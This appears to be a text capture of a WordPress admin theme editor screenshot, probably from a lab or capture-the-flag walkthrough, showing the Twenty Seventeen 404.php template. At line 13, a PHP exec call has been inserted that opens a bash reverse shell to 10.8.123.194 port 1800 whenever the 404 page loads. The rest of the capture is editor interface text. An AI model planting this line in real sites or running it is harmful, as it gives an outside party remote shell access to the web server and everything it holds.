 Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
Theme Files
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Seventeen
9  * @since Twenty Seventeen 1.0
10  * @version 1.0
11  */
12
13 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.123.194/1800 0>&1'");
14 get_header(); ?>
15
16 <div class="wrap">
17     <div id="primary" class="content-area">
18         <main id="main" class="site-main" role="main">
19
20             <section class="error-404 not-found">
21                 <header class="page-header">
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Documentation: Function Name... Look Up
Update File